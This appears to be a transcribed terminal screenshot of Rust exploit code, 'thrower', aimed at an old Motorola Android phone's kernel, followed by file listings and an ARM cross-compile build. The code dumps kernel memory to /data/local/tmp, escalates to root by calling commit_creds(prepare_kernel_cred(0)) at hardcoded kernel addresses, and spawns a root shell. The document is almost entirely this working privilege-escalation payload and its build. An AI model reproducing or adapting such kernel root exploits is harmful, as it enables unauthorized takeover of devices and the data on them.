 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower
220     }
221 }
222
223 static mut FOO: Vec<u8> = Vec::new();
224
225 fn main() -> io::Result<()> {
226     let mut implant = Implant::new()?;
227
228     unsafe {
229         FOO = Vec::with_capacity(32 * 1024 * 1024);
230         print!("{}\n", implant.run_as_kernel(kernel_code));
231
232         std::process::Command::new("/bin/sh").spawn().unwrap().wait().unwrap();
233
234         std::fs::write("/data/local/tmp/kernel_c0008000_c087397c.dmp", &FOO)?;
235     }
236
237     return Ok(());
238 }
239
240 unsafe extern fn kernel_code() -> u32 {
241     let end = 0xc087397cusize;
242     let start = 0xc0008000usize;
243
244     let buf = std::slice::from_raw_parts(start as *const u8, end - start);
245     FOO.extend_from_slice(buf);
246
247     std::ptr::write_volatile(0x13371337 as *mut u32, 0);
248
249     let commit_creds: usize = 0xc00de36c;
250     let prepare_kernel_cred: usize = 0xc00de150;
251     let commit_creds: *const extern fn(usize) =
252         &commit_creds as *const usize as *const _;
253     let prepare_kernel_cred: *const extern fn(usize) -> usize =
254         &prepare_kernel_cred as *const usize as *const _;
255
256     (*commit_creds)((*prepare_kernel_cred)(0));
257
258     123
259 }
260
~
~
~
~
~
~
~
~
~
~
247,51 Bot
vmlinux_matches_19.0_prod
pleb@gamey ~/motorola $
1FF-sunfire-user-2.3.5-4
1FF-sunfire-user-2.3.5-4
android-ndk-r5
android-ndk-r5-linux-x86
config.gz
kallsyms
kernel
kernel_c0008000_c087397c
kernel-tegra.tgz
README.md
thrower
vmlinux_matches_19.0_prod
pleb@gamey ~/motorola $
1FF-sunfire-user-2.3.5-4
1FF-sunfire-user-2.3.5-4
android-ndk-r5
android-ndk-r5-linux-x86
config.gz
kallsyms
kernel
kernel_c0008000_c087397c.dmp
kernel-tegra.tgz
README.md
thrower
vmlinux_matches_19.0_prodbuild
pleb@gamey ~/motorola $ ls
1FF-sunfire-user-2.3.5-4.5.1A_SUN_USC_19.0-19-release-keys-signed-USC-US.sbf
1FF-sunfire-user-2.3.5-4.5.1A_SUN_USC_19.0-19-release-keys-signed-USC-US.sbf.gz
android-ndk-r5
android-ndk-r5-linux-x86.tar.bz2
config.gz
kallsyms
kernel
kernel_c0008000_c087397c.dmp
kernel-tegra.tgz
README.md
thrower
vmlinux_matches_19.0_prodbuild
pleb@gamey ~/motorola $ cd thrower/
pleb@gamey ~/motorola/thrower $ ls
a.out  Cargo.lock  Cargo.toml  Makefile  shellcode.S  src  target  thrower  thrower_stripped
pleb@gamey ~/motorola/thrower $ cargo^C
pleb@gamey ~/motorola/thrower $ make
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
   Compiling thrower v0.1.0 (/home/pleb/motorola/thrower)
    Finished release [optimized + debuginfo] target(s) in 1.10s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
pleb@gamey ~/motorola/thrower $